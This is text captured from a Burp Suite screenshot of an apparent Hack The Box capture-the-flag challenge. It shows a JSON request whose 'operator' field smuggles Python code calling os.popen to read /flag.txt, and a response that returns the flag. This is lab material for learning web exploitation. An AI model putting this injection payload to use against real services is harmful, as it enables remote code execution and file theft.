 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://142.93.35.129:31093 ?
Request
Pretty Raw \n Actions
1 POST /api/get_health HTTP/1.1
2 Host: 161.35.33.46:32734
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://161.35.33.46:32734/
8 Content-Type: application/json
9 Origin: http://161.35.33.46:32734
10 Content-Length: 118
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"current_health":"2",
"attack_power":"2",
"operator":"; import os; f = os.popen(r'cat /flag.txt').read(); result = f#"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Mon, 24 Oct 2022 00:38:57 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":"HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}"
}
9
INSPECTOR ? ×
Query Parameters (0)
Request Cookies (0)
Request Headers (12)
Response Headers (5)